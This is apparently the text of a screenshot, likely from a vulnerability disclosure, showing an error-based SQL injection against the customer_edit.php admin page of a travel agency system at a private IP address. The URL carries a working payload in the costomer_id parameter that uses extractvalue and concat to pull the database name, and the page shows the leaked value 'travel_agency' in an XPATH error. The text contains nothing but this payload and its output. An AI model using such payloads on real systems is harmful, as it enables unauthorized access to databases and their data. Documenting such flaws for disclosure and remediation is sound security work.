 NE TRAVEL AGENCY SYST
不安全 | 10.142.221.111/Travel/admin/customer_edit.php?costomer_id=104%27%20and%20extractvalue(1,concat(0x7e,(select%20database()),0x7e))--+
AL-MOOADAS TRAVEL AGENCY
Home Employee Ticket Expences Reports Search Total Website Account settings
CUSTOMER EDIT
home>>customer view<<customer edit
XPATH syntax error: '~travel_agency~'